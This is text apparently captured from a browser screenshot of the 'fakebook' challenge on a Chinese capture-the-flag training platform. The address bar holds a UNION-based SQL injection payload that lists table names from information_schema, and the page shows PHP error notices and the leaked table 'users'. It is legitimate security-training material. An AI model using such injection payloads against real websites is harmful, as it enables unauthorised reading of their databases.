 User
攻防世界-fakebook-（详细操作)
不安全
61.147.171.105:56102/view.php?no=0%20union/**/select%201,group_concat(table_name),3,4%20from%20information_schema.TABLES%20where%20table_schema=%27fakebook%27;#
Agoda McAfee Security Github+Hexo搭建... Smart Contract-Bas... Authentication and... Themes | Hexo fluid-dev/hexo-the... 79E/hexo-theme-q... Markdown语法大全... 上网登录页 ChatGPT
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56